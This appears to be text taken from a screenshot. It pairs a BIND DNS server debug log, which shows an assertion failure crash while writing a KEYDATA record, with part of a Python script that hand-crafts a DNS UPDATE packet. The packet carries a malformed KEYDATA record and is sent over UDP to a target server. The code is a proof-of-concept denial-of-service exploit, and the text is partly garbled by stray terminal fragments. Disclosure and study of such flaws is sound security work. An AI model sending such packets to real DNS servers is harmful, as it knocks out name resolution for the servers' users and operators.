 9-Jul-2013 16:37:41.755 client 49560: using view '_default'
9-Jul-2013 16:37:41.755 client 49560: request is not signed
9-Jul-2013 16:37:41.755 client 49560: recursion available
9-Jul-2013 16:37:41.755 client 49560: update
9-Jul-2013 16:37:41.755 client 49560: ns_client_attach: ref = 1
9-Jul-2013 16:37:41.755 client 49560: updating zone 'testest.it/IN': prerequisites are OK
9-Jul-2013 16:37:41.755 client 49560: update 'testest.it/IN' approved
9-Jul-2013 16:37:41.755 client 49560: updating zone 'testest.it/IN': update section prescan OK
9-Jul-2013 16:37:41.755 client 49560: updating zone 'testest.it/IN': deleting rrset at 'testest.it' KEYDATA
9-Jul-2013 16:37:41.755 client 49560: updating zone 'testest.it/IN': adding an RR at 'testest.it' KEYDATA
9-Jul-2013 16:37:41.755 client 49560: updating zone 'testest.it/IN': checking for NSEC3PARAM changes
9-Jul-2013 16:37:41.755 client 49560: updating zone 'testest.it/IN': writing journal /usr/jail/etc/pri.testest.it.jnl
9-Jul-2013 16:37:41.755 writing to journal
del testest.it. 3600 IN SOA dns1.dnshosting.it. info.testest.it. 2013052057 7200
400
9-Jul-2013 16:37:41.755
add testest.it. 3600 IN SOA dns1.dnshosting.it. info.testest.it. 2013052058 7200
400
9-Jul-2013 16:37:41.755 rdata.c:1541: REQUIRE(region->length >= 4) failed, back trace
9-Jul-2013 16:37:41.756 #0 0x413e7b in assertion_failed()+0x4b
9-Jul-2013 16:37:41.756 #1 0x59671a in isc_assertion_failed()+0xa
9-Jul-2013 16:37:41.756 #2 0x4e1176 in uint32_fromregion()+0x46
9-Jul-2013 16:37:41.756 #3 0x4ee6c8 in totext_keydata()+0xc8
9-Jul-2013 16:37:41.756 #4 0x4f203e in rdata_totext()+0x162e
9-Jul-2013 16:37:41.756 #5 0x4f2a16 in dns_rdata_tofmttext()+0x36
9-Jul-2013 16:37:41.756 #6 0x497ece in rdataset_totext()+0x2be
9-Jul-2013 16:37:41.756 #7 0x49a38c in dns_rdataset_totext()+0xcc
9-Jul-2013 16:37:41.756 #8 0x476c12 in dns_diff_print()+0x1f2
9-Jul-2013 16:37:41.756 #9 0x489fe6 in dns_journal_writediff()+0x66
9-Jul-2013 16:37:41.756 #10 0x48a25f in dns_journal_write_transaction()+0x4f
9-Jul-2013 16:37:41.756 #11 0x4471a3 in update_action()+0x48b3
9-Jul-2013 16:37:41.756 #12 0x5b3b71 in isc__taskmgr_dispatch()+0x1a1
9-Jul-2013 16:37:41.756 #13 0x5b84db in evloop()+0x9b
9-Jul-2013 16:37:41.756 #14 0x5b871f in isc__app_ctxrun()+0x12f
9-Jul-2013 16:37:41.756 #15 0x415149 in main()+0xd89
9-Jul-2013 16:37:41.756 #16 0x7fdef7748c8d in _fini()+0x7fdef71182a1
9-Jul-2013 16:37:41.756 #17 0x405579 in _start()+0x29
9-Jul-2013 16:37:41.756 exiting (due to assertion failure)
ported
usr/jail/etc
bash- 2:bash* 0.00 0.
09:18.12 [
13:42.38 [
13:45.06 [
13:45.13 [
13:45.33 [
13:45.38 [
14:15.23 [
60 packet += '\x00\x00' # ANCOUNT number of answers u(16bit)
61 packet += '\x00\x02' # \x00\x02 NSCOUNT number of NS RR u(16bit)
62 packet += '\x00\x00' # ARCOUNT number of additional rr u(16bit)
63
64 ## question section
65 packet += '\x07testest' # QNAME (length of string + string)
66 packet += '\x02it'
67 packet += '\x00' # NULL octet, end of this QNAME
68 packet += '\x00\x06' # QTYPE 1:A 2:NS 3:MD 4:MF
69 # 5:CNAME 6:SOA 7:MB 8:MG
70 # 9:MR 10:NULL 11:WKS 12:PTR
71 # 13:HINFO 14:MINFO 15:MX 16:TXT
72 packet += '\x00\x01' # QCLASS 1:IN 2:CS 3:CH 4:HS
73
74 """
75 c00c 0010 test.it.........
76 0x0020 00ff 0000 0000 0000 c00c 0010 0001 0000 ................
77 0x0030 000a 0100 ff58 5858 5858 5858 5858 5858 .....XXXXXXXXXXX
78 """
79
80 ## rdata zone
81 packet += '\xc0\x0c' # \xc0\x0c DELETE
82 packet += '\xff\xfd' # \x00\x01 QTYPE rrset to delete KEYDATA 65533
83 packet += '\x00\xff' # \x00\xff QCLASS rrset to delete UNUSED
84 packet += '\x00\x00' # \x00\x00
85 packet += '\x00\x00'
86 packet += '\x00\x00'
87 packet += '\xc0\x0c' # \xc0\x0c DELETE
88 packet += '\xff\xfd' # \x00\x01 QTYPE rrset to delete KEYDATA 65533
89 packet += '\x00\x01' # \x00\xff QCLASS rrset to delete UNUSED
90 packet += '\x00\x00' # \x00\x00
91 packet += '\x00\x0a'
92 packet += '\x00\x04'
93 packet += '\x41\x41\x41\x41'
94
95 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM, 0)
96 s.sendto(packet, (server, port))
97